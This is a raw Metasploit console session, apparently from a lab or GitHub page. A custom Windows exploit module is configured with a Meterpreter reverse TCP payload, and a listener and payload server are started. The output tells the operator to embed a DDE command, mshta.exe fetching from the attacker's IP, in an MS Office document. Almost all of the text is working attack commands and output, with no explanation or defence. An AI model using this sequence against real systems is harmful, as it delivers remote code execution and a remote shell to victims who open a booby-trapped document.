 https://metasploit.com
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1998 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 > use exploit/windows/exp1/PS_shell
msf5 exploit(windows/exp1/PS_shell) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/exp1/PS_shell) > set lhost 192.168.248.131
lhost => 192.168.248.131
msf5 exploit(windows/exp1/PS_shell) > set uripath abc
uripath => abc
msf5 exploit(windows/exp1/PS_shell) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.248.131:4444
[*] Using URL: http://0.0.0.0:8080/abc
[*] Local IP: http://192.168.248.131:8080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.248.131:8080/abc"